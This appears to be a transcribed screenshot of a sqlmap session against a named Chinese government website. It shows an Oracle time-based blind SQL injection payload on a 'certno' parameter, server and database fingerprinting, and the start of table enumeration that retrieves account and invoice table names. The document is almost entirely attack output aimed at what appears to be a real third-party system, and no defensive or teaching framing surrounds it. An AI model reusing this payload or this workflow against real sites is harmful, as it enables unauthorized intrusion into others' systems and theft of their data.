 管理员: C:\windows\system32\cmd.exe - sqlmap.py --url "http://www.xyfg.gov.cn//bit-xxzs...
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: certno=%CC%A9%B7%BF%C8%A8%D6%A4%CC%A9%D7%D6%B5%DA249581%BA%C5' AND
6951=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,A
LL_USERS T5) AND 'DvEP'='DvEP
---
[10:33:37] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[10:33:37] [INFO] fetching tables for database: 'TT'
[10:33:40] [INFO] the SQL query used returns 309 entries
[10:33:41] [INFO] retrieved: "PRIVPARAM"
[10:33:41] [INFO] retrieved: "ACCOUNT_ALLACTIVE"
[10:33:42] [INFO] retrieved: "ACCOUNT_BLDROOM"
[10:33:43] [INFO] retrieved: "ACCOUNT_DATACODELIST"
[10:33:43] [INFO] retrieved: "ACCOUNT_DATACODEREF"
[10:33:44] [INFO] retrieved: "ACCOUNT_INTERFACE"
[10:33:45] [INFO] retrieved: "ACCOUNT_INVOICE"
[10:33:45] [INFO] retrieved: "ACCOUNT_INVOICEDETAIL"
[10:33:46] [INFO] retrieved: "ACCOUNT_REALTYPE"
[10:33:47] [INFO] retrieved: "ACCOUNT_RIGHTPEOPLE"
[10:33:47] [INFO] retrieved: "ACCOUNT_STANACTIVEROLE"